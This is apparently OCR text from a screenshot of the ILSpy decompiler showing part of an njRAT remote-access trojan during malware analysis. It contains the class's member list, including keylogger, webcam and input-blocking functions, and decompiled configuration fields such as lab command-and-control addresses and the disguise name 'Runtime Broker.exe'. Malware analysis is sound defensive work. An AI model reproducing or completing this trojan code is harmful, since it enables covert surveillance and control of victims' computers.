 1 2 3 4 2 3 8 2 10.10.128.62 18:31
ILSpy
File View Help
C# C# 1.0 / VS .NET Light
Njrat
Base Types
Derived Types
anti : string
anti2 : bool
b : byte[]
BD : bool
C : TcpClient
Cn : bool
delay : int
DR : string
EXE : string
F : Computer
FS : FileStream
H : string
HD : bool
HH : string
Idr : bool
IsF : bool
Isu : bool
kq : kl
lastcap : string
LO : FileInfo
MeM : MemoryStream
mg : mgr
MT : Mutex
NH : int
P : string
PLG : object
RG : string
sf : string
sizk : string
task : bool
TIP : string
Tport : string
udp : bool
usb : bool
usbx : string
VN : string
VR : string
Y : string
Njrat()
Njrat()
ACT() : string
AddHome(string) : void
Beep(int, int) : void
BlockInput(int) : int
BS(ref byte[]) : string
Cam() : bool
capGetDriverDescriptionA(short, ref s
CompDir(FileInfo, FileInfo) : bool
connect() : bool
DEB(ref string) : string
DLV(string) : void
ENB(ref string) : string
Warning: Some assembly references could not be resolved automatically. This might lead to incorrect decompilation of some parts,
for ex. property getter/setter access. To get optimal decompilation results, please manually add the missing references to the list of loaded assemblies.
Show assembly load log
EXE
Aa A .*
// w.Njrat
using ...
public class Njrat
{
public static string TIP;
public static string w.Njrat.EXE
public static string Tport;
public static int delay;
public static bool udp;
private static byte[] b = new byte[5121];
public static bool BD = Conversions.ToBoolean("False");
public static TcpClient C = null;
public static bool Cn = false;
public static string DR = "TEMP";
public static string EXE = "Runtime Broker.exe";
public static Computer F = new Computer();
public static FileStream FS;
private static string H = Conversions.ToString(RuntimeHelpers.GetObjectValue(RuntimeHelpers.GetObjectValue(RuntimeHelpers.GetObjectValue(MH(HH)))));
public static string HH = "127.0.0.1,192.168.56.101";
public static bool Idr = Conversions.ToBoolean("True");
public static bool IsF = Conversions.ToBoolean("False");
public static bool Isu = Conversions.ToBoolean("True");
public static kl kq = null;
private static string lastcap = "";
public static FileInfo LO = new FileInfo(Assembly.GetEntryAssembly().Location);
private static MemoryStream MeM = new MemoryStream();
public static Mutex MT = null;
public static int NH = 0;